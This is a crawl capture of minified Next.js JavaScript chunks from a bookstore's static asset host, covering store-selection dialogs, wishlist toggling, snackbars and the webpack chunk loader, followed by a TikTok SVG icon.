n=r(52676),a=r(98160),s=r(27418),l=r(85910),o=r(84818),i=e=>{let{children:t,isOpen:r=!1,onOpenChange:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(o.d.Root,{open:r,onOpenChange:a,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"ProductDetailWarehouseBottomSheet","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)(o.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:[(0,n.jsx)(o.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx"}),(0,n.jsx)(o.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)("div",{className:"flex h-[95dvh] min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto",children:t})]})})]})})},d=r(61789),u=r(86093),c=r(93110),h=e=>{let{isOpen:t=!1,onOpenChange:r,children:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(c.Vq,{open:t,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"Dialog","data-sentry-component":"ProductDetailWarehouseModal","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)(c.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsxs)(c.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsx)(c.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")}),(0,n.jsx)(c.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailWarehouseSelectionDismiss",children:(0,n.jsx)(u.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ProductDetailWarehouseModal.tsx"})})})]})}),(0,n.jsx)(c.Be,{className:"sr-only","data-sentry-element":"DialogDescription","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:"Choose a store location to check availability and pricing"})]}),(0,n.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:a})]})})},f=e=>{let{isOpen:t,warehouseKeyword:r,selectedWarehouse:a,resetKeyword:l,onOpenChange:o,onApplySelectedWarehouse:u,onChangeSelectedWarehouse:c,onResetKeyword:f,onChangeKeyword:y}=e,{isDesktop:x}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[x&&(0,n.jsx)(h,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:y,onResetKeyword:l,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})}),!x&&(0,n.jsx)(i,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:y,onResetKeyword:f,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})})]})},y=r(26304),x=()=>{let{isWarehouseSelectionOpen:e,warehouseKeyword:t,selectedWarehouse:r,setState:s}=(0,y.oR)((0,a.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,warehouseKeyword:e.warehouseKeyword,selectedWarehouse:e.selectedWarehouse,setState:e.setState}))),l=()=>{null==s||s({warehouseKeyword:""})};return(0,n.jsx)(f,{isOpen:null!=e&&e,warehouseKeyword:null!=t?t:null,selectedWarehouse:null!=r?r:null,resetKeyword:l,onOpenChange:e=>{null==s||s({isWarehouseSelectionOpen:e,warehouseKeyword:""})},onApplySelectedWarehouse:()=>{null==s||s({appliedWarehouse:r?{...r}:null}),null==s||s({isWarehouseSelectionOpen:!1,warehouseKeyword:""})},onChangeSelectedWarehouse:e=>{null==s||s({selectedWarehouse:e})},onResetKeyword:l,onChangeKeyword:e=>{null==s||s({warehouseKeyword:e.target.value})},"data-sentry-element":"ProductDetailWarehouseSelection","data-sentry-component":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"ProductDetailWarehouseSelectionContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},3441:function(e,t,r){r.d(t,{Z:function(){return i}});var n=r(52676),a=r(86946),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.f,{ref:t,className:(0,l.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",r),...s})});o.displayName=a.f.displayName;var i=o},33019:function(e,t,r){r.d(t,{Y:function(){return i},R:function(){return y}});var n=r(52676),a=r(55450),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.fC,{className:(0,l.cn)("grid gap-2",r),...s,ref:t})});o.displayName="Radio";var i=o,d=r(3420),u=r(2808);let c=(0,u.j)((0,l.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),h=(0,u.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),f=s.forwardRef((e,t)=>{let{className:r,variant:s,size:o,...i}=e;return(0,n.jsxs)(a.ck,{ref:t,className:(0,l.cn)("group",c({variant:s,size:o,className:r})),...i,children:[(0,n.jsx)(d.Sp$,{className:(0,l.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",h({size:o}))}),(0,n.jsx)(a.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(d.M5N,{className:(0,l.cn)("shrink-0",h({size:o}))})})]})});f.displayName="RadioItem";var y=f},34306:function(e,t,r){r.d(t,{n:function(){return o},M:function(){return i}});var n=r(52676),a=r(75271),s=r(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)("div",{ref:t,className:(0,s.cn)("absolute bottom-4 left-0 h-2 w-full",r),...a})});l.displayName="InfiniteScrollTarget";var o=l,i=()=>{var e,t;let{entry:r,isIntersecting:n,ref:s}=function(){var e;let{threshold:t=0,root:r=null,rootMargin:n="0%",freezeOnceVisible:s=!1,initialIsIntersecting:l=!1,onChange:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,d]=(0,a.useState)(null),[u,c]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=o;let f=(null===(e=u.entry)||void 0===e?void 0:e.isIntersecting)&&s;(0,a.useEffect)(()=>{let e;if(!i||!("IntersectionObserver"in window)||f)return;let a=new IntersectionObserver(t=>{let r=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let n=t.isIntersecting&&r.some(e=>t.intersectionRatio>=e);c({isIntersecting:n,entry:t}),h.current&&h.current(n,t),n&&s&&e&&(e(),e=void 0)})},{threshold:t,root:r,rootMargin:n});return a.observe(i),()=>{a.disconnect()}},[i,JSON.stringify(t),r,n,f,s]);let y=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;i||null===(e=u.entry)||void 0===e||!e.target||s||f||y.current===u.entry.target||(y.current=u.entry.target,c({isIntersecting:l,entry:void 0}))},[i,u.entry,s,f,l]);let x=[d,!!u.isIntersecting,u.entry];return x.ref=x[0],x.isIntersecting=x[1],x.entry=x[2],x}({}),l=(null!==(t=null==r?void 0:null===(e=r.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:s,entry:r,isIntersecting:n,isFromTop:l,isIntersectingFromTop:n&&l}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js
body_size: 1516
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8707aef3-45b6-445c-9533-05b0963bb82f",e._sentryDebugIdIdentifier="sentry-dbid-8707aef3-45b6-445c-9533-05b0963bb82f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1072],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let i=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(i({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},15621:function(e,t,r){r.r(t);var n=r(52676),a=r(83905),s=r(75271),i=r(98160),o=r(19011),l=r(25524),c=r(59877),u=r(45659),d=r(13727),f=r(26304),b=r(38692);t.default=e=>{var t,r,p;let{shareUrl:k}=e,{navigateToProtectedRoute:m}=(0,o.Z)(),[A,v]=(0,s.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:S,isLoading:_,isIdle:D}=(0,u.Z)(),{mutatePutWishlists:h,isLoadingPutWishlists:C,mutateDeleteWishlist:R,isLoadingDeleteWishlists:I}=(0,c.Z)(),M=(0,b.Z)(),N=(0,l.Z)(),g=null!==(p=null==y?void 0:y.product_meta_id)&&void 0!==p?p:0,w=null==S?void 0:null===(r=S.data)||void 0===r?void 0:null===(t=r.includes)||void 0===t?void 0:t.call(r,g),E=async()=>{_||I||C||await m({onAuthorized:()=>{N({method:w?"remove":"add",product:M()}),w?R({product_meta_id:g}):h({product_meta_ids:[g]})}})};return(0,s.useEffect)(()=>{v(!(0,a.getCookie)("access_token")&&!(0,a.getCookie)("refresh_token"))},[]),(0,n.jsx)(d.Z,{isGuest:A,shareUrl:k,isIdleWishlistsIds:D,isLoadingWishlistsIds:_,isWishlist:w,productDetailMeta:y,toggleWishlist:E,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},54318:function(e,t,r){r.d(t,{Ds:function(){return b},OV:function(){return f},cE:function(){return a}});var n=r(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=t;return r?o(r):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>d({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{n()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:r,open:!0,onOpenChange:e=>{e||n()}}}),{id:r,dismiss:n,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function b(){let[e,t]=n.useState(u);return n.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,r){r.d(t,{B:function(){return l}});var n=r(75271),a=r(53405),s=r(95285),i=r(6875),o=r(52676);function l(e){let t=e+"CollectionProvider",[r,l]=(0,a.b)(t),[c,u]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,a=n.useRef(null),s=n.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:r})};d.displayName=t;let f=e+"CollectionSlot",b=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,a=u(f,r),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:n})});b.displayName=f;let p=e+"CollectionItemSlot",k="data-radix-collection-item",m=n.forwardRef((e,t)=>{let{scope:r,children:a,...l}=e,c=n.useRef(null),d=(0,s.e)(t,c),f=u(p,r);return n.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[k]:"",ref:d,children:a})});return m.displayName=p,[{Provider:d,Slot:b,ItemSlot:m},function(t){let r=u(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${k}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-55651468a6d33147.js
body_size: 4767
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="80b4e36d-bfe1-4988-ac81-f447e0fb1b6a",e._sentryDebugIdIdentifier="sentry-dbid-80b4e36d-bfe1-4988-ac81-f447e0fb1b6a")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-ce8cad9796317b24.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":193===e?"static/chunks/193-fe445ddb3c839fbc.js":6984===e?"static/chunks/6984-88e8e27630563317.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-e5de3f114470099b.js":3128===e?"static/chunks/3128-ed7e327e39321959.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-782f5c255c51652f.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"75a6e5221c37bc30",231:"2d4583ddfc1e9a9d",273:"793cd5fe4c82f798",308:"ed1897db49a1de71",366:"0ee45b49c2108d41",389:"989f7be5d01eef7b",448:"43a93ca6688a6ccb",482:"306b1ce02ab804f8",486:"37dab21d90b2214b",568:"676cf7ae124ba163",760:"4aed13252e2fd3b4",774:"c83023fc6b1d10ff",991:"37461a288b6fe6dc",1072:"6656fe201695ea93",1093:"0a15f19a9eb206f5",1205:"ece0e46c8042f167",1298:"d51d159121e36cbb",1302:"6b780e718688726f",1420:"3c4f664fed8437e0",1469:"c5cb37f87185425b",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"170a46c521006333",1725:"bea99b6020bedb96",1747:"8bc581c4a19219f4",1789:"4112c9e376637665",1801:"50fb51ac45b02cca",1806:"19d9d42c669ace94",1897:"046c095c5f2d1310",1946:"0f0da640eee06d5c",1948:"613eea1f5819a9e7",2021:"0ab91a17b654a2b1",2093:"88292fc238b55e2c",2233:"e811dab1966526cc",2281:"1ebdda0c7bb8cef0",2292:"b1bb0fb9bec6bb4b",2329:"77227dab1dd22027",2375:"f5b2fb9228485656",2450:"83d2f0165cbd1296",2501:"5eeb0bfca7b1ed13",2545:"bf0f018cee22e85e",2547:"090d555c752957b8",2617:"3672271b36429af9",2637:"bf24f864737a245c",2673:"cdebfcf946f6039e",2702:"4324556049f66ecf",2944:"b0110f7a931b560f",2990:"2a28647c3fe73d37",3018:"fa90b28ca3021fb5",3203:"00634abb8a8cf5fc",3223:"35ff13be4d02f55c",3281:"9a77bd0e65550ee4",3438:"c14a069f3c837ae0",3476:"247e472298e68f59",3488:"88e126593bf3babe",3512:"46c6d0ae411d196f",3655:"ca6ae0992d636459",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"919cbd586da62632",3836:"d3d6c4c870d4df8f",3872:"6b3ee050b56db401",3970:"6efcf95ea56f5bee",3978:"b7c1dad7642dc932",4134:"ba984c41a4b79855",4313:"4444a8c9e740f512",4417:"c786b8f1f074f784",4495:"49889d35dbf5be82",4528:"a2fd9cb1ab410808",4625:"44be52b5c6087477",4630:"70fbce1f6ef952ba",4635:"852256a5b8c3e60d",4675:"490043749ed89df7",4788:"23b16ac2417f7f23",4818:"3dd9e7afe9ae15a0",4899:"02f0a1ca1810a06c",4913:"8b2b0f12537d47b2",4944:"2745691923f3703f",5030:"6dc67e82fc30e988",5134:"e287dce4981e1347",5139:"950497bbcf048d46",5150:"13db3eef1f061a2b",5215:"7cf412c5eb81c4a2",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"7c8c53c6edebc664",5511:"7cbc0491497f207e",5551:"cc439f182c376a11",5567:"491b2a71da13780d",5602:"7dceaeace33f196e",5615:"53bd00af04b690ac",5635:"487f921cc2d51721",5779:"329971f3c1943d1e",5859:"f40ab64ba0daf1c3",5903:"f6ca2695184dc8df",6024:"0af8f323fcfa2f09",6141:"2beb3a489d0b0918",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"d0f8fed14b4c8ff5",6493:"80f5d6650cdcc49f",6652:"e2c68c209c1a9edb",6797:"ef70c3f6b373dd51",6906:"118b3296ccadb067",6929:"6b889a83e9346904",6978:"bffc6a011e4b3a44",7020:"5df95ede23d20799",7040:"95de10e3aa756327",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"34363490b7108969",7377:"f28f42663b57b7d7",7395:"d895df3fc399c3ba",7423:"d5ea00f76fd4c1a6",7440:"c8abbeed3f4a6b60",7554:"d65bd24a8b6d9dd3",7608:"d678e9f5023f0fd1",7738:"4aa9385b9c0a72c7",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"d59402e2a6b6a965",7964:"5f6aaa5b410f72e8",7973:"22c5e75869968c61",8031:"593e5f57f02745f0",8056:"0e1dbfb2ba7dec01",8112:"258d2be6b4bcef99",8398:"f45187ac80992c50",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"3c35f4eaf48839a5",8836:"413bcf7a7d588266",9130:"3c4923540a0d03f8",9249:"e414d1f70c6dc4fc",9262:"4d16b9c3377de2e1",9612:"9065068a4a96fbc9",9621:"fd15c269bfbef4ab",9622:"a7da160fc7b51639",9653:"97af1bc71fe7d506",9700:"32952459d4eac7de",9715:"4f7e5e2b9757f5b2",9829:"d7305295f0377292",9846:"8d7bab7b67d0833c"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"615f96902550deb6",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg
body_size: -190
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.33333 2C3.50559 2 2 3.50559 2 5.33333V18.6667C2 20.4944 3.50559 22 5.33333 22H18.6667C20.4944 22 22 20.4944 22 18.6667V5.33333C22 3.50559 20.4944 2 18.6667 2H5.33333ZM12 6.44444H14.2222C14.2222 7.56111 15.8567 8.66667 16.4444 8.66667V10.8889C15.7722 10.8889 14.9644 10.5935 14.2222 10.0946V14.2222C14.2222 16.06 12.7267 17.5556 10.8889 17.5556C9.05111 17.5556 7.55556 16.06 7.55556 14.2222C7.55556 12.3844 9.05111 10.8889 10.8889 10.8889V13.1111C10.2756 13.1111 9.77778 13.61 9.77778 14.2222C9.77778 14.8344 10.2756 15.3333 10.8889 15.3333C11.5022 15.3333 12 14.8344 12 14.2222V6.44444Z" fill="#2D3033"/>
</svg>
